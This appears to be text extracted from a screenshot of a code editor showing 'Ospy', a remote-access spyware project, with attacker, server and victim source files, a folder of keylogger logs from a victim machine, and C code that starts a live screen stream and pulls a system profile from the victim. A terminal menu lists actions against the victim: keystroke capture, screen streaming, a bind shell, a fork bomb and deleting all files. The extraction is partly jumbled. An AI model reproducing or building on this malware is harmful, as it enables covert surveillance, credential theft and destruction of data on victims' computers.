 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
connection.c
connection.h
Untitled.c
connection.h
connection.c
connection.c
connection.h
Ospy
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
Ospy
idos_mac
license_key.txt
ori_mac_mini
keylogger_history
keylogger_2019_01_15/36/05.txt
keylogger_2019_01_16/37/37.txt
keylogger_2019_01_16/38//27.txt
keylogger_2019_01_18/33/31.txt
keylogger_FriDec1413/02/512018.txt
keylogger_MonDec1709/06/452018.txt
keylogger_MonDec1710/56/242018.txt
keylogger_MonDec1712/15/492018.txt
keylogger_MonDec1712/16/572018.txt
keylogger_MonJan2116/21/452019.txt
keylogger_SunDec1620/02/032018.txt
keylogger_ThuJan310/24/322019.txt
keylogger_ThuJan314/34/202019.txt
keylogger_WedDec1210/38/442018.txt
keylogger_WedDec1212/49/162018.txt
keylogger_WedDec1214/23/582018.txt
keylogger_WedDec1214/24/592018.txt
Filter
stop_screen_stream_sig
Done
Replace
116
117 case '3':
118 signal(SIGINT, stop_screen_stream_sig);
119 A_2_S_encrypted_message_handler(data, GET_SCREEN_STREAM);
120 printf("\r[\033[32;1m+\033[0m] \033[1m\033[32m%s's live screen stream started successfully\033[0m\n",
selected_victim_name);
121 printf("\r[»] Ospy folder path : ");
122 fflush(stdout);
123 system("pwd");
124 while (keepRunningscreen){
125 recv_file(selected_victim_name, "screenshot", ".jpg", "screenshots");
126 }
127 keepRunningscreen = 1;
128 break;
129
130 case '4':
131 A_2_S_encrypted_message_handler(data, GET_SYSTEM_PROFILER);
132 printf("[\e[93m◷\033[0m]\e[93m This action may take about 3 minutes, please wait !\033[0m");
133 fflush(stdout);
134 if (recv_file(selected_victim_name, "system_profiler", ".txt", "system_profilers") == FILE_RECEIVED){
135 printf("\r[\033[32;1m+\033[0m]\033[1m\033[32m %s's system profiler saved successfully\n\033[0m",
selected_victim_name);
136 press_enter_to_continue();
137 }
Choose action :
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
[5] Send ori_mac_mini's computer command (bind shell)
[6] Stuck ori_mac_mini's computer (Fork boom)
[7] Delete ori_mac_mini's all files
[8] Select other victim
[9] Exit Ospy
—> 3
[+] ori_mac_mini's live screen stream started successfully
[»] Ospy folder path : /Users/oririnat/Desktop/Ospy/Attacker_side
Running...
CPU 1%
Memory 976K
f main
Tabs: 4
Line 127, Column 39